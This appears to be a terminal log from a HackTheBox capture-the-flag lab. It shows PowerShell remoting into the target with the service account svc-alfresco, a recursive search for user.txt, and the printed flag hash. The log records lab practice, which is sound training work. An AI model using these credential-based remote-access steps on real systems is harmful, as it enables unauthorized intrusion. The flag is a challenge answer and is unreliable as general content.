 user@kali:~/hackthebox/tmp$ pwsh
PowerShell 7.0.0
Copyright (c) Microsoft Corporation. All rights reserved.
https://aka.ms/powershell
Type 'help' to get help.
A new PowerShell stable release is available: v7.0.3
Upgrade now, or check out the release page at:
https://aka.ms/PowerShell-Release?tag=v7.0.3
PS /home/user/hackthebox/tmp> $creds = Get-Credential
PowerShell credential request
Enter your credentials.
User: svc-alfresco@HTB.LOCAL
Password for user svc-alfresco@HTB.LOCAL: *******
PS /home/user/hackthebox/tmp> Enter-PSSession -ComputerName 10.10.10.161 -Authentication Negotiate -Credential $creds
[10.10.10.161]: PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
[10.10.10.161]: PS C:\Users\svc-alfresco\Documents> Get-ChildItem -Path c:\ -Filter user.txt -Recurse -ErrorAction SilentlyContinue -Force
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:16 PM 32 user.txt
[10.10.10.161]: PS C:\Users\svc-alfresco\Documents> type C:\Users\svc-alfresco\Desktop\user.txt
e5e4e47ae7022664cda6eb013fb0d9ed
[10.10.10.161]: PS C:\Users\svc-alfresco\Documents>